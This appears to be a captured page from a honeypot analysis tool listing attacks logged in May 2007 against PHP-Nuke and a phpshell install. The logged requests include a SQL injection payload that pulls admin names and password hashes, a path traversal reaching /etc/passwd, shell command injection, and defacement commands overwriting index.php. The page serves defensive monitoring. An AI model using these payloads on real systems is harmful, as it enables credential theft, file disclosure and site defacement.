 HiHAT
HIGH-INTERACTION HONEYPOT ANALYSIS TOOL
OVERVIEW SEARCH DOWNLOADS MAPPING STATISTICS CONFIG
PREVIOUS PAGE NEXT PAGE Max. Entries per page: change SEARCH FOR ATTACKS
23431 /phpnuke/modules.php 85. 2007-05-28 19:18:10 SQL
http:// /phpnuke/modules.php?name=Search
query = s%\')/**/UNION/**/SELECT/**/0,aid,0,pwd,0,0,0,0,0,0/**/FROM/**/nuke_authors/*
23298 /phpnuke/modules.php 82. 2007-05-28 01:22:44 DIR-Change
no referrer
file = ../Forums/viewtopic
phpEx = ../../../../../../etc/pas swd
23268 /phpshell/phpshell.php 84. 2007-05-27 21:57:20 INJECTION
http:// phpshell/phpshell.php?work_dir=%2Fphpshell&command=ls+-a
command = uname -a
23177 /phpshell/phpshell.php 125. 2007-05-27 15:21:46 DEFACE
http:// phpshell/phpshell.php?work_dir=%2Fphpshell&command=echo+%22%E5%8F%AC%E5%94%A4%22+%3E+index.p
hp&submit_btn=Execute+Command
command = echo \"hacker by llyer\" > index.php
submit_btn = Execute Command
23176 /phpshell/phpshell.php 125. 2007-05-27 15:21:19 DEFACE
http:// /phpshell/phpshell.php?work_dir=/
command = echo \"å?¬å?¤\" > index.php
submit_btn = Execute Command
23175 /phpshell/phpshell.php 125. 2007-05-27 15:21:14 DEFACE
http:// /phpshell/phpshell.php?work_dir=/
command = echo \"å?¬å?¤\" > index.php
submit_btn = Execute Command
22915 /phpnuke/modules.php 85. 2007-05-26 12:58:34 SQL
http:// /phpnuke/modules.php?name=Journal&file=search&disp=showsearch